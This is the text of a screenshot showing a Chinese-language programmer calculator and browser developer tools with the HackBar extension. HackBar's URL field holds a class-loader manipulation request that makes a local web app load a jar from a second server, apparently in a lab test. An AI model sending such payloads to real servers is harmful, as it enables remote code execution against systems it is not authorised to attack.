 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Edit
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI HI
URL
http://localhost:8080/hello?class.classLoader.URLs[0]=jar:http://localhost:8000/test.jar!/
Enable POST
ADD HEADER